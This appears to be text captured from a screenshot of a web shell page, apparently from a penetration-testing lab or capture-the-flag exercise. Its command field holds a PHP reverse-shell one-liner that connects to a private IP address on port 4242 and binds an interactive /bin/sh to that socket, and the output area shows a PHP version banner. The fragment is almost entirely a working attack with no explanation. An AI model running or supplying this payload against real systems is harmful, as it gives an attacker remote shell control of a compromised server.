 Web Shell
Execute a command
Command
php -r '$sock=fsockopen("10.10.15.0",4242);exec("/bin/sh -i <&3 >&3 2>&3");'
Execute
Output
PHP 7.4.3-4ubuntu2.28 (cli) (built: Dec 13 2024 13:46:46) ( NTS )
Copyright (c) The PHP Group
Zend Engine v3.4.0, Copyright (c) Zend Technologies
    with Zend OPcache v7.4.3-4ubuntu2.28, Copyright (c), by Zend Technologies